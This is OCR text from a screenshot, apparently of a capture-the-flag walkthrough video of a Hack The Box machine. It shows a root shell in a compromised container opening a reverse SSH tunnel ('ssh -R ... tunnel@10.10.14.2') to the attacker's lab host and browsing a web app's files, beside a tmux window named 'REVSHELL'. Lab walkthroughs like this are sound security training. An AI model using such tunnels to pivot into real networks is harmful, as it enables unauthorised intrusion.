 Burp Suit...
*CherryTr...
dynelf pw...
Ghidra: test
CodeBro...
Reference...
*Loopbac...
*Loopbac...
Wireshar...
Wireshar...
Wireshar...
Wireshar...
Terminal ...
11:38 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
echo "File restored successfully"
rm -f $NEWFILE
fi
else
echo "File not corrupted. Not doing anything"
fi
root@d29c327e14df://opt/checker_client# ssh -R 8888:10.100.0.1:8888 -N tunnel@10.10.14.2
The authenticity of host '10.10.14.2 (10.10.14.2)' can't be established.
ECDSA key fingerprint is SHA256:ByysoFD8LUe56Q5k2ElqCuK9xskHKUP5W2btQtmLLzQ.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.14.2' (ECDSA) to the list of known hosts.
tunnel@10.10.14.2's password:
^Croot@d29c327e14df://opt/checker_client# ssh -R 8888:10.100.0.1:8888 -N tunnel@10.10.14.2
tunnel@10.10.14.2's password:
^Croot@d29c327e14df://opt/checker_client# ssh -R 8888:10.100.0.1:8888 -N tunnel@10.10.14.2
tunnel@10.10.14.2: Permission denied (publickey).
root@d29c327e14df://opt/checker_client# ssh -R 8888:10.100.0.1:8888 -N tunnel@10.10.14.2
tunnel@10.10.14.2: Permission denied (publickey).
root@d29c327e14df://opt/checker_client# ssh -R 8888:10.100.0.1:8888 -N tunnel@10.10.14.2
tunnel@10.10.14.2's password:
^Croot@d29c327e14df://opt/checker_client# ls
checker.py cronjob run_file.sh utils.py utils.pyc
root@d29c327e14df://opt/checker_client# cd ..
root@d29c327e14df://opt# ls
checker_client checker_runned
root@d29c327e14df://opt# cd /var/www/html/docx2pdf/
root@d29c327e14df:/var/www/html/docx2pdf# ls
config.php edit-profile.html index.html patents release upload.html uploads
convert.php getPatent_alphav1.0.php output profile.html static upload.php vendor
root@d29c327e14df:/var/www/html/docx2pdf# md5sum con
md5sum: con: No such file or directory
root@d29c327e14df:/var/www/html/docx2pdf# md5sum convert.php
b56a569c6162f6f04ea71e581beadf68 convert.php
(reverse-i-search)`ssh': ssh -R 8888:10.100.0.1:8888 -N tunnel@10.10.14.2
[0] 0:java 1:python3 2:REVSHELL* 3:bash- "root@d29c327e14df: /v" 23:38 14-May-20